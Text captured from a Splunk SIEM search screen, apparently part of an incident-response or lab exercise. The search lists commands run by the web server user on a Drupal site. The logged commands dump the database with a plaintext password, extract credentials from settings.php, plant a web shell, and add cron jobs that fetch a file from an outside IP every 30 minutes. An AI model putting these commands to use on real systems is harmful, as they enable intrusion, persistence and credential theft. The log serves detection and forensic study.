 siem.commensurate.tech/en-US/app/search/search?q=search%20CommandLine%3D"*%2Fvar%2F*"%20%7C%20table%20User%20Co... Incognito (2)
splunk>enterprise Apps Administrator Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
CommandLine="*/var/*" | table User CommandLine Last 24 hours
11 events (5/31/25 4:00:00.000 PM to 6/1/25 4:25:24.000 PM) No Event Sampling Job Smart Mode
Events Patterns Statistics (11) Visualization
20 Per Page Format Preview
User
CommandLine
www-data sh -c mysqldump -u drupal -pcsr3pQfR2rXDrAFkJeheebsMcz67oigas drupaldb &gt; /var/www/www.commensuratetechnology.com/backup.sql 2&gt;&amp;1
www-data sh -c grep -E &quot;username|password|database&quot; /var/www/www.commensuratetechnology.com/sites/default/settings.php 2&gt;&amp;1
www-data sh -c find /var/www/www.commensuratetechnology.com/ -name &quot;settings.php&quot; 2&gt;&amp;1
www-data sh -c crontab -l | { cat; echo &quot;*/30 * * * * curl -o /var/www/blog.commensuratetechnology.com/functions.php http://11.0.129.51/functions.php&quot;;
} | crontab - 2&gt;&amp;1
www-data sh -c crontab -l | { cat; echo &quot;*/30 * * * * curl -o /var/www/www.commensuratetechnology.com/functions.php http://11.0.129.51/functions.php&quot;;
} | crontab - 2&gt;&amp;1
www-data sh -c rm /var/www/blog.commensuratetechnology.com/shell.php 2&gt;&amp;1
www-data sh -c cp /var/www/blog.commensuratetechnology.com/shell.php /var/www/www.commensuratetechnology.com/functions.php 2&gt;&amp;1
www-data sh -c cp /var/www/blog.commensuratetechnology.com/shell.php /var/www/blog.commensuratetechnology.com/functions.php 2&gt;&amp;1
www-data sh -c ls /var/www/www.commensuratetechnology.com 2&gt;&amp;1
www-data sh -c ls /var/www/blog.commensuratetechnology.com 2&gt;&amp;1
www-data sh -c ls /var/www 2&gt;&amp;1